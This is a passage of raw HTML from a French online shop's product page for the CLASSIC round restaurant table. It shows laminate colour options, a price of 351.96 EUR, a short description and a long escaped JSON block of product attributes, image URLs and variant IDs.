F105-ST15</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Pin Pasadena H1486-ST36"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4131"> <span class="color texture" style="background-image: url(/img/co/4131.jpg)" ><span class="sr-only">Pin Pasadena H1486-ST36</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Rouille R049-ROC"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4135"> <span class="color texture" style="background-image: url(/img/co/4135.jpg)" ><span class="sr-only">Rouille R049-ROC</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Marbre marron F094-ST15"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4141"> <span class="color texture" style="background-image: url(/img/co/4141.jpg)" ><span class="sr-only">Marbre marron F094-ST15</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Marbre noir F206-ST9"> <input class="input-color" type="radio" data-product-attribute="432" name="group[432]" value="4151"> <span class="color texture" style="background-image: url(/img/co/4151.jpg)" ><span class="sr-only">Marbre noir F206-ST9</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="2777-93807"/><input type="hidden" id="emarketing_product_name" value="Table ronde restauration CLASSIC, piètement colonne centrale peint / chromé / inox brossé, plateau stratifié aspect bois., REDI - Dimensions plateaux - Ø90 cm., REDI - Structure acier finition - Argent 3019, REDI - Placage stratifié 2023-2024 - Marbre blanc F105-ST15"/><input type="hidden" id="emarketing_product_price" value="351.96"/><input type="hidden" id="emarketing_product_category" value="Tables"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-2777" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p>Table ronde de cuisine ou salle à manger mais aussi pour la restauration<strong> CLASSIC</strong>, piètement colonne centrale tube d'acier Ø80 à 100 mm.,, platine de sol Ø50 à 65 mm., finition peinture polyester argent, noir mat et brillant, gris foncé, chromé brillant, inox brossé, inox poli (d'autre couleur possible voir palette peinture piétement ou gamme RAL) vos demandes à commandes@100chaises.fr. Avec tampons plastiques de protections des sols et molettes de mise à niveau réglable. Plateau type MDF. épaisseur standard 23 mm. (ou 31 mm., sur devis) avec inserts négatifs afin de facilité le montage, finition plaquage stratifié HPL, matière (rouille, marbre etc…) ou aspect bois voir palette. Chant plateau incliné sous plateau à 45°, peint noir ou blanc. Dimensions plateau Ø90, 110, 120,130 cm.</p><p><img src="https://www.100chaises.fr/img/cms/RE-MDF23-dessin.jpg" alt="" width="270" height="139" /></p><p>Nouveau stratifié 2024, voir palette image STRATIFIE | LAMINATE | LAMINAT. Vos demandes à commandes@100chaises.fr<br />ATTENTION plateau Ø130 cm., piétement finition peinture uniquement.</p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;RE-CLASSIC-50873&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;60&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;351,96\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;93807&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-03-15 14:37:54&quot;,&quot;date_upd&quot;:&quot;2025-10-24 11:24:55&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Table ronde de cuisine ou salle \u00e0 manger mais aussi pour la restauration CLASSIC, pi\u00e8tement colonne centrale acier avec platine de sol, peinture argent, noir, gris fonc\u00e9. Plateau agglom\u00e9r\u00e9 \u00e9paisseur 22 mm., plaquage stratifi\u00e9 HPL, mati\u00e8re ou aspect bois. Chant plateau PVC.&quot;,&quot;meta_keywords&quot;:&quot;table ronde stratifi\u00e9 classic sur pied central peint argent ou noir&quot;,&quot;meta_title&quot;:&quot;Table ronde pour cuisine ou salle \u00e0 manger CLASSIC, pi\u00e8tement colonne centrale peint, plateau stratifi\u00e9 mati\u00e8re ou aspect bois.&quot;,&quot;link_rewrite&quot;:&quot;table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois&quot;,&quot;name&quot;:&quot;Table ronde restauration CLASSIC, pi\u00e8tement colonne centrale peint \/ chrom\u00e9 \/ inox bross\u00e9, plateau stratifi\u00e9 aspect bois.&quot;,&quot;description&quot;:&quot;&lt;p&gt;La table ronde Classic est le meilleur moyen de donner \u00e0 votre int\u00e9rieur une touche contemporaine et \u00e9pur\u00e9e. Son design intemporel et \u00e9l\u00e9gant s&#039;accordera parfaitement avec votre d\u00e9coration, quelle que soit la pi\u00e8ce o\u00f9 elle se trouvera. Sa taille et sa forme rondes lui donnent une pr\u00e9sence discr\u00e8te et pourtant remarquable. Son plateau en stratifi\u00e9 HPL et ses pieds en m\u00e9tal peint offrent \u00e0 la table Classic un look intemporel et \u00e9l\u00e9gant. Sa conception robuste et durable vous garantit des ann\u00e9es de plaisir et de confort. Elle est disponible dans une vari\u00e9t\u00e9 de coloris, pour s&#039;adapter \u00e0 tous les styles de d\u00e9cor. La table Classic est la pi\u00e8ce centrale qui compl\u00e8tera parfaitement votre espace. Sa simplicit\u00e9 et son design \u00e9l\u00e9gant s&#039;harmoniseront avec n&#039;importe quelle pi\u00e8ce, pour cr\u00e9er une ambiance unique et moderne. La table Classic est parfaite pour une salle \u00e0 manger ou une cuisine. Elle est \u00e9galement id\u00e9ale pour les espaces publics CHR, pour apporter une touche moderne et contemporaine \u00e0 votre int\u00e9rieur.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Table ronde de cuisine ou salle \u00e0 manger mais aussi pour la restauration&lt;strong&gt; CLASSIC&lt;\/strong&gt;, pi\u00e8tement colonne centrale tube d&#039;acier \u00d880 \u00e0 100 mm.,, platine de sol \u00d850 \u00e0 65 mm., finition peinture polyester argent, noir mat et brillant, gris fonc\u00e9, chrom\u00e9 brillant, inox bross\u00e9, inox poli (d&#039;autre couleur possible voir palette peinture pi\u00e9tement ou gamme RAL) vos demandes \u00e0 commandes@100chaises.fr. Avec tampons plastiques de protections des sols et molettes de mise \u00e0 niveau r\u00e9glable. Plateau type MDF. \u00e9paisseur standard 23 mm. (ou 31 mm., sur devis) avec inserts n\u00e9gatifs afin de facilit\u00e9 le montage, finition plaquage stratifi\u00e9 HPL, mati\u00e8re (rouille, marbre etc\u2026) ou aspect bois voir palette. Chant plateau inclin\u00e9 sous plateau \u00e0 45\u00b0, peint noir ou blanc. Dimensions plateau \u00d890, 110, 120,130 cm.&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.100chaises.fr\/img\/cms\/RE-MDF23-dessin.jpg\&quot; alt=\&quot;\&quot; width=\&quot;270\&quot; height=\&quot;139\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;Nouveau stratifi\u00e9 2024, voir palette image STRATIFIE | LAMINATE | LAMINAT. Vos demandes \u00e0 commandes@100chaises.fr&lt;br \/&gt;ATTENTION plateau \u00d8130 cm., pi\u00e9tement finition peinture uniquement.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2777,&quot;id_product&quot;:&quot;2777&quot;,&quot;out_of_stock&quot;:&quot;0&quot;,&quot;new&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:93807,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;quantity&quot;:0,&quot;id_image&quot;:&quot;2777-88217&quot;,&quot;category&quot;:&quot;tables&quot;,&quot;category_name&quot;:&quot;Tables&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/2777-table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:293.3,&quot;price_without_reduction&quot;:351.96,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity_all_versions&quot;:-3,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;75,3 cm.&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Diam\u00e8tre \u00d8&quot;,&quot;value&quot;:&quot;90-110-120-130 cm.&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;Poids unitaire&quot;,&quot;value&quot;:&quot;30 \u00e0 70 kg.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Emballage par&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Carton&quot;,&quot;value&quot;:&quot;2&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Volume en m3&quot;,&quot;value&quot;:&quot;0,35.&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;18&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;49&quot;:{&quot;id_attribute&quot;:&quot;416&quot;,&quot;id_attribute_group&quot;:&quot;49&quot;,&quot;name&quot;:&quot;\u00d890 cm.&quot;,&quot;group&quot;:&quot;REDI - Dimensions plateaux&quot;,&quot;reference&quot;:&quot;RE-CLASSIC-50873-arg-90-marbre-blanc&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;45&quot;:{&quot;id_attribute&quot;:&quot;3954&quot;,&quot;id_attribute_group&quot;:&quot;45&quot;,&quot;name&quot;:&quot;Argent 3019&quot;,&quot;group&quot;:&quot;REDI - Structure acier finition&quot;,&quot;reference&quot;:&quot;RE-CLASSIC-50873-arg-90-marbre-blanc&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;432&quot;:{&quot;id_attribute&quot;:&quot;4126&quot;,&quot;id_attribute_group&quot;:&quot;432&quot;,&quot;name&quot;:&quot;Marbre blanc F105-ST15&quot;,&quot;group&quot;:&quot;REDI - Placage stratifi\u00e9 2023-2024&quot;,&quot;reference&quot;:&quot;RE-CLASSIC-50873-arg-90-marbre-blanc&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-cart_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-home_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-medium_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88217-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Table ronde repas CHR, CLASSIC, pi\u00e9tement colonne centrale acier peint, chrom\u00e9 brillant, inox bross\u00e9, plateau stratifi\u00e9 HPL.&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;88217&quot;,&quot;position&quot;:&quot;10&quot;,&quot;associatedVariants&quot;:[&quot;93815&quot;,&quot;93819&quot;,&quot;93807&quot;,&quot;93811&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88190-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88190-cart_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88190-home_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88190-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88190-medium_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88190-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88190-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88190-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88190-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette peinture finition pi\u00e9tement table ronde CLASSIC, couleur au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;88190&quot;,&quot;position&quot;:&quot;71&quot;,&quot;associatedVariants&quot;:[&quot;93664&quot;,&quot;93668&quot;,&quot;93672&quot;,&quot;93676&quot;,&quot;93680&quot;,&quot;93684&quot;,&quot;93688&quot;,&quot;93692&quot;,&quot;93712&quot;,&quot;93716&quot;,&quot;93720&quot;,&quot;93724&quot;,&quot;93728&quot;,&quot;93732&quot;,&quot;93736&quot;,&quot;93740&quot;,&quot;93744&quot;,&quot;93748&quot;,&quot;93752&quot;,&quot;93756&quot;,&quot;93696&quot;,&quot;93700&quot;,&quot;93704&quot;,&quot;93708&quot;,&quot;93771&quot;,&quot;93759&quot;,&quot;93763&quot;,&quot;93767&quot;,&quot;93787&quot;,&quot;93775&quot;,&quot;93779&quot;,&quot;93783&quot;,&quot;93799&quot;,&quot;93879&quot;,&quot;93803&quot;,&quot;93791&quot;,&quot;93795&quot;,&quot;93815&quot;,&quot;93819&quot;,&quot;93807&quot;,&quot;93811&quot;,&quot;93847&quot;,&quot;93851&quot;,&quot;93839&quot;,&quot;93843&quot;,&quot;93863&quot;,&quot;93867&quot;,&quot;93855&quot;,&quot;93859&quot;,&quot;93831&quot;,&quot;93835&quot;,&quot;93823&quot;,&quot;93827&quot;,&quot;93883&quot;,&quot;93871&quot;,&quot;93875&quot;,&quot;93669&quot;,&quot;93673&quot;,&quot;93677&quot;,&quot;93665&quot;,&quot;93685&quot;,&quot;93689&quot;,&quot;93693&quot;,&quot;93681&quot;,&quot;93717&quot;,&quot;93721&quot;,&quot;93725&quot;,&quot;93713&quot;,&quot;93733&quot;,&quot;93737&quot;,&quot;93741&quot;,&quot;93729&quot;,&quot;93749&quot;,&quot;93753&quot;,&quot;93757&quot;,&quot;93745&quot;,&quot;93701&quot;,&quot;93705&quot;,&quot;93709&quot;,&quot;93697&quot;,&quot;93760&quot;,&quot;93764&quot;,&quot;93768&quot;,&quot;93772&quot;,&quot;93776&quot;,&quot;93780&quot;,&quot;93784&quot;,&quot;93788&quot;,&quot;93800&quot;,&quot;93804&quot;,&quot;93792&quot;,&quot;93796&quot;,&quot;93816&quot;,&quot;93820&quot;,&quot;93808&quot;,&quot;93812&quot;,&quot;93848&quot;,&quot;93852&quot;,&quot;93840&quot;,&quot;93844&quot;,&quot;93864&quot;,&quot;93868&quot;,&quot;93856&quot;,&quot;93860&quot;,&quot;93832&quot;,&quot;93836&quot;,&quot;93824&quot;,&quot;93828&quot;,&quot;93880&quot;,&quot;93884&quot;,&quot;93872&quot;,&quot;93876&quot;,&quot;93675&quot;,&quot;93674&quot;,&quot;93663&quot;,&quot;93662&quot;,&quot;93667&quot;,&quot;93666&quot;,&quot;93671&quot;,&quot;93670&quot;,&quot;93691&quot;,&quot;93690&quot;,&quot;93679&quot;,&quot;93678&quot;,&quot;93683&quot;,&quot;93682&quot;,&quot;93687&quot;,&quot;93686&quot;,&quot;93723&quot;,&quot;93722&quot;,&quot;93711&quot;,&quot;93710&quot;,&quot;93715&quot;,&quot;93714&quot;,&quot;93719&quot;,&quot;93718&quot;,&quot;93739&quot;,&quot;93738&quot;,&quot;93727&quot;,&quot;93726&quot;,&quot;93731&quot;,&quot;93730&quot;,&quot;93735&quot;,&quot;93734&quot;,&quot;93755&quot;,&quot;93754&quot;,&quot;93743&quot;,&quot;93742&quot;,&quot;93747&quot;,&quot;93746&quot;,&quot;93751&quot;,&quot;93750&quot;,&quot;93707&quot;,&quot;93706&quot;,&quot;93695&quot;,&quot;93694&quot;,&quot;93699&quot;,&quot;93698&quot;,&quot;93703&quot;,&quot;93702&quot;,&quot;93885&quot;,&quot;93765&quot;,&quot;93770&quot;,&quot;93769&quot;,&quot;93758&quot;,&quot;93762&quot;,&quot;93761&quot;,&quot;93766&quot;,&quot;93781&quot;,&quot;93786&quot;,&quot;93785&quot;,&quot;93774&quot;,&quot;93773&quot;,&quot;93778&quot;,&quot;93777&quot;,&quot;93782&quot;,&quot;93794&quot;,&quot;93793&quot;,&quot;93798&quot;,&quot;93790&quot;,&quot;93797&quot;,&quot;93802&quot;,&quot;93789&quot;,&quot;93801&quot;,&quot;93805&quot;,&quot;93810&quot;,&quot;93809&quot;,&quot;93814&quot;,&quot;93813&quot;,&quot;93818&quot;,&quot;93817&quot;,&quot;93806&quot;,&quot;93837&quot;,&quot;93842&quot;,&quot;93841&quot;,&quot;93846&quot;,&quot;93845&quot;,&quot;93850&quot;,&quot;93849&quot;,&quot;93838&quot;,&quot;93853&quot;,&quot;93858&quot;,&quot;93857&quot;,&quot;93862&quot;,&quot;93861&quot;,&quot;93866&quot;,&quot;93865&quot;,&quot;93854&quot;,&quot;93821&quot;,&quot;93826&quot;,&quot;93825&quot;,&quot;93830&quot;,&quot;93829&quot;,&quot;93834&quot;,&quot;93833&quot;,&quot;93822&quot;,&quot;93869&quot;,&quot;93874&quot;,&quot;93873&quot;,&quot;93878&quot;,&quot;93877&quot;,&quot;93882&quot;,&quot;93881&quot;,&quot;93870&quot;]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88191-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88191-cart_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88191-home_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:305,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88191-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88191-medium_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88191-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88191-small_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88191-large_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.100chaises.fr\/88191-thickbox_default\/table-ronde-pour-cuisine-ou-salle-a-manger-classic-pietement-colonne-centrale-peint-plateau-stratifie-matiere-ou-aspect-bois.jpg&quot;,&quot;width&quot;:820,&quot;height&quot;:820},&quot;legend&quot;:&quot;Palette finition plateau, placage stratifi\u00e9 mati\u00e8re ou aspect bois pour table CLASSIC, au choix.&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;88191&quot;,&quot;position&quot;:&quot;73&quot;,&quot;associatedVariants&quot;:[&quot;93664&quot;,&quot;93668&quot;,&quot;93672&quot;,&quot;93676&quot;,&quot;93680&quot;,&quot;93684&quot;,&quot;93688&quot;,&quot;93692&quot;,&quot;93712&quot;,&quot;93716&quot;,&quot;93720&quot;,&quot;93724&quot;,&quot;93728&quot;,&quot;93732&quot;,&quot;93736&quot;,&quot;93740&quot;,&quot;93744&quot;,&quot;93748&quot;,&quot;93752&quot;,&quot;93756&quot;,&quot;93696&quot;,&quot;93700&quot;,&quot;93704&quot;,&quot;93708&quot;,&quot;93771&quot;,&quot;93759&quot;,&quot;93763&quot;,&quot;93767&quot;,&quot;93787&quot;,&quot;93775&quot;,&quot;93779&quot;,&quot;93783&quot;,&quot;93799&quot;,&quot;93879&quot;,&quot;93803&quot;,&quot;93791&quot;,&quot;93795&quot;,&quot;93815&quot;,&quot;93819&quot;,&quot;93807&quot;,&quot;93811&quot;,&quot;93847&quot;,&quot;93851&quot;,&quot;93839&quot;,&quot;93843&quot;,&quot;93863&quot;,&quot;93867&quot;,&quot;93855&quot;,&quot;93859&quot;,&quot;93831&quot;,&quot;93835&quot;,&quot;93823&quot;,&quot;93827&quot;,&quot;93883&quot;,&quot;93871&quot;,&quot;93875&quot;,&quot;93892&quot;,&quot;93886&quot;,&quot;93889&quot;,&quot;93898&quot;,&quot;93901&quot;,&quot;93895&quot;,&quot;93919&quot;,&quot;93913&quot;,&quot;93916&quot;,&quot;93925&quot;,&quot;93928&quot;,&quot;93922&quot;,&quot;93934&quot;,&quot;93937&quot;,&quot;93931&quot;,&quot;93907&quot;,&quot;93910&quot;,&quot;93904&quot;,&quot;93982&quot;,&quot;93976&quot;,&quot;93979&quot;,&quot;93946&quot;,&quot;93940&quot;,&quot;93943&quot;,&quot;93952&quot;,&quot;93955&quot;,&quot;93949&quot;,&quot;93961&quot;,&quot;93964&quot;,&quot;93958&quot;,&quot;93973&quot;,&quot;93967&quot;,&quot;93970&quot;,&quot;93988&quot;,&quot;93991&quot;,&quot;93985&quot;,&quot;94000&quot;,&quot;93994&quot;,&quot;93997&quot;,&quot;93669&quot;,&quot;93673&quot;,&quot;93677&quot;,&quot;93665&quot;,&quot;93685&quot;,&quot;93689&quot;,&quot;93693&quot;,&quot;93681&quot;,&quot;93717&quot;,&quot;93721&quot;,&quot;93725&quot;,&quot;93713&quot;,&quot;93733&quot;,&quot;93737&quot;,&quot;93741&quot;,&quot;93729&quot;,&quot;93749&quot;,&quot;93753&quot;,&quot;93757&quot;,&quot;93745&quot;,&quot;93701&quot;,&quot;93705&quot;,&quot;93709&quot;,&quot;93697&quot;,&quot;93760&quot;,&quot;93764&quot;,&quot;93768&quot;,&quot;93772&quot;,&quot;93776&quot;,&quot;93780&quot;,&qu